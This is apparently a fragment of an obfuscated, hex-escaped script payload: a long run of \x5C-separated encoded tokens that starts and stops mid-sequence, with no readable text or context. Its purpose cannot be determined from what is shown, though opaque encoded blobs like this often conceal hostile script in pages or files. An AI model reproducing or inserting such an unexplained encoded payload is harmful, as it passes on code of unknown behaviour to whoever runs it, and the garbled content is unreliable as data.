31\x30\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x6F\x5C\x73\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x6F\x5C\x46\x5C\x6C\x5C\x6A\x5C\x44\x5C\x57\x5C\x6D\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x51\x5C\x31\x6B\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x44\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x31\x72\x5C\x68\x5C\x51\x5C\x31\x6B\x5C\x6C\x5C\x6A\x5C\x31\x38\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x45\x5C\x53\x5C\x69\x5C\x73\x5C\x31\x48\x5C\x31\x48\x5C\x31\x72\x5C\x68\x5C\x31\x32\x5C\x77\x5C\x6A\x5C\x76\x5C\x47\x5C\x73\x5C\x31\x72\x5C\x68\x5C\x76\x5C\x47\x5C\x6A\x5C\x47\x5C\x54\x5C\x73\x5C\x31\x72\x5C\x68\x5C\x47\x5C\x54\x5C\x46\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x31\x74\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x75\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x76\x5C\x75\x5C\x31\x35\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x53\x5C\x69\x5C\x6F\x5C\x6C\x5C\x31\x34\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x76\x5C\x76\x5C\x31\x66\x5C\x31\x74\x5C\x68\x5C\x47\x5C\x7A\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x31\x74\x5C\x68\x5C\x47\x5C\x4A\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x4D\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6A\x5C\x53\x5C\x31\x33\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x76\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x47\x5C\x54\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x44\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x53\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x57\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x79\x5C\x79\x5C\x31\x72\x5C\x68\x5C\x53\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x53\x5C\x31\x65\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x31\x72\x5C\x68\x5C\x53\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x31\x30\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4F\x5C\x68\x5C\x53\x5C\x31\x68\x5C\x6B\x5C\x31\x6D\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x64\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x64\x5C\x68\x5C\x53\x5C\x31\x6D\x5C\x6B\x5C\x31\x6D\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x43\x5C\x6C\x5C\x46\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x47\x5C\x4B\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x43\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x59\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6B\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x44\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6A\x5C\x52\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x31\x66\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x71\x5C\x5A\x5C\x31\x6C\x5C\x6D\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x79\x5C\x5A\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x6E\x5C\x42\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x47\x5C\x47\x5C\x6B\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x76\x5C\x31\x74\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6E\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x47\x5C\x31\x72\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x4D\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x41\x5C\x6F\x5C\x47\x5C\x31\x72\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x31\x65\x5C\x6F\x5C\x6A\x5C\x31\x36\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x4A\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x6F\x5C\x70\x5C\x78\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x6C\x5C\x6C\x5C\x73\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x31\x30\x5C\x31\x32\x5C\x31\x67\x5C\x31\x30\x5C\x51\x5C\x76\x5C\x6F\x5C\x73\x5C\x6F\x5C\x47\x5C\x47\x5C\x6B\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x76\x5C\x31\x74\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x30\x5C\x76\x5C\x31\x42\x5C\x31\x30\x5C\x51\x5C\x76\x5C\x6F\x5C\x73\x5C\x6F\x5C\x47\x5C\x47\x5C\x6B\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x76\x5C\x31\x74\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x30\x5C\x77\x5C\x31\x30\x5C\x51\x5C\x76\x5C\x6F\x5C\x73\x5C\x6F\x5C\x47\x5C\x47\x5C\x6B\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x76\x5C\x31\x74\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x31\x67\x5C\x73\x5C\x52\x5C\x41\x5C\x6F\x5C\x76\x5C\x31\x74\x5C\x6F\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x49\x5C\x46\x5C\x6A\x5C\x53\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6A\x5C\x48\x5C\x6C\x5C\x45\x5C\x72\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x45\x5C\x31\x32\x5C\x31\x33\x5C\x73\x5C\x48\x5C\x6A\x5C\x76\x5C\x4A\x5C\x73\x5C\x45\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x6F\x5C\x69\x5C\x31\x42\x5C\x74\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x31\x32\x5C\x31\x38\x5C\x73\x5C\x6F\x5C\x53\x5C\x31\x6E\x5C\x6F\x5C\x6A\x5C\x31\x32\x5C\x31\x73\x5C\x73\x5C\x4F\x5C\x6B\x5C\x53\x5C\x31\x74\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x4E\x5C\x73\x5C\x45\x5C\x31\x65\x5C\x73\x5C\x69\x5C\x44\x5C\x6A\x5C\x31\x68\x5C\x73\x5C\x69\x5C\x44\x5C\x46\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x37\x5C\x73\x5C\x45\x5C\x6E\x5C\x31\x72\x5C\x73\x5C\x57\x5C\x44\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x74\x5C\x73\x5C\x6F\x5C\x31\x32\x5C\x7A\x5C\x31\x30\x5C\x31\x32\x5C\x49\x5C\x31\x30\x5C\x31\x32\x5C\x50\x5C\x6F\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x79\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x30\x5C\x69\x5C\x57\x5C\x6D\x5C\x4F\x5C\x68\x5C\x53\x5C\x31\x68\x5C\x6B\x5C\x6E\x5C\x68\x5C\x58\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x64\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x68\x5C\x51\x5C\x31\x70\x5C\x6F\x5C\x41\x5C\x6E\x5C\x68\x5C\x58\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x31\x76\x5C\x6F\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x53\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x76\x5C\x69\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x72\x5C\x79\x5C\x79\x5C\x4B\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x7A\x5C\x73\x5C\x4C\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x79\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x5A\x5C\x6E\x5C\x68\x5C\x76\x5C\x53\x5C\x6B\x5C\x57\x5C\x44\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4B\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x78\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x6F\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x76\x5C\x76\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x68\x5C\x6E\x5C\x31\x68\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x78\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x6A\x5C\x50\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x61\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x76\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x59\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x6F\x5C\x51\x5C\x77\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x54\x5C\x6D\x5C\x72\x5C\x68\x5C\x76\x5C\x75\x5C\x31\x35\x5C\x50\x5C\x31\x34\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x72\x5C\x68\x5C\x76\x5C\x75\x5C\x31\x35\x5C\x50\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x31\x66\x5C\x78\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x6E\x5C\x31\x38\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x72\x5C\x68\x5C\x53\x5C\x42\x5C\x6B\x5C\x54\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x54\x5C\x6B\x5C\x72\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x46\x5C\x6A\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x53\x5C\x49\x5C\x31\x30\x5C\x53\x5C\x59\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x58\x5C\x74\x5C\x31\x30\x5C\x70\x5C\x58\x5C\x74\x5C\x70\x5C\x58\x5C\x74\x5C\x31\x4E\x5C\x53\x5C\x54\x5C\x6F\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x53\x5C\x75\x5C\x6B\x5C\x45\x5C\x69\x5C\x6E\x5C\x73\x5C\x6F\x5C\x41\x5C\x6D\x5C\x70\x5C\x6F\x5C\x6A\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6F\x5C\x41\x5C\x6D\x5C\x70\x5C\x6F\x5C\x46\x5C\x6A\x5C\x51\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x70\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x53\x5C\x49\x5C\x31\x30\x5C\x53\x5C\x59\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x58\x5C\x74\x5C\x70\x5C\x58\x5C\x74\x5C\x70\x5C\x58\x5C\x74\x5C\x31\x4E\x5C\x53\x5C\x54\x5C\x6F\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x53\x5C\x75\x5C\x6B\x5C\x45\x5C\x69\x5C\x6E\x5C\x73\x5C\x6F\x5C\x31\x30\x5C\x6D\x5C\x70\x5C\x6F\x5C\x6A\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6F\x5C\x31\x30\x5C\x6D\x5C\x70\x5C\x6F\x5C\x46\x5C\x6A\x5C\x51\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x70\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x76\x5C\x54\x5C\x68\x5C\x6E\x5C\x4A\x5C\x6C\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x57\x5C\x69\x5C\x46\x5C\x6A\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x72\x5C\x68\x5C\x76\x5C\x76\x5C\x31\x66\x5C\x72\x5C\x68\x5C\x47\x5C\x7A\x5C\x6B\x5C\x54\x5C\x6C\x5C\x6A\x5C\x72\x5C\x68\x5C\x47\x5C\x4A\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x54\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6A\x5C\x53\x5C\x31\x33\x5C\x6A\x5C\x54\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4C\x5C\x74\x5C\x72\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x78\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x55\x5C\x6A\x5C\x70\x5C\x76\x5C\x73\x5C\x77\x5C\x46\x5C\x6C\x5C\x46\x5C\x4C\x5C\x74\x5C\x55\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x45\x5C\x50\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x50\x5C\x31\x69\x5C\x78\x5C\x5A\x5C\x59\x5C\x41\x5C\x6D\x5C\x69\x5C\x51\x5C\x73\x5C\x78\x5C\x31\x69\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x51\x5C\x6C\x5C\x6A\x5C\x31\x30\x5C\x54\x5C\x31\x69\x5C\x59\x5C\x5A\x5C\x59\x5C\x6D\x5C\x31\x30\x5C\x54\x5C\x73\x5C\x59\x5C\x31\x69\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x59\x5C\x6D\x5C\x44\x5C\x6C\x5C\x6A\x5C\x49\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x6A\x5C\x59\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x50\x5C\x6A\x5C\x49\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x46\x5C\x4C\x5C\x74\x5C\x77\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x45\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x55\x5C\x6A\x5C\x70\x5C\x76\x5C\x73\x5C\x77\x5C\x46\x5C\x6C\x5C\x46\x5C\x31\x31\x5C\x74\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x59\x5C\x6D\x5C\x44\x5C\x6A\x5C\x54\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x43\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x68\x5C\x6E\x5C\x31\x74\x5C\x31\x30\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x43\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x53\x5C\x42\x5C\x73\x5C\x4C\x5C\x6B\x5C\x31\x39\x5C\x6A\x5C\x31\x33\x5C\x6A\x5C\x43\x5C\x6A\x5C\x4E\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x55\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x77\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6A\x5C\x78\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x51\x5C\x31\x6A\x5C\x6A\x5C\x50\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x51\x5C\x31\x64\x5C\x6A\x5C\x49\x5C\x6D\x5C\x77\x5C\x31\x66\x5C\x44\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x33\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x49\x5C\x6D\x5C\x55\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x6B\x5C\x49\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x49\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x46\x5C\x6A\x5C\x43\x5C\x6C\x5C\x73\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x33\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x50\x5C\x5A\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x55\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x73\x5C\x6B\x5C\x49\x5C\x6D\x5C\x55\x5C\x68\x5C\x47\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x49\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x31\x6F\x5C\x74\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x43\x5C\x6C\x5C\x73\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x33\x5C\x5A\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x75\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x49\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6B\x5C\x42\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x73\x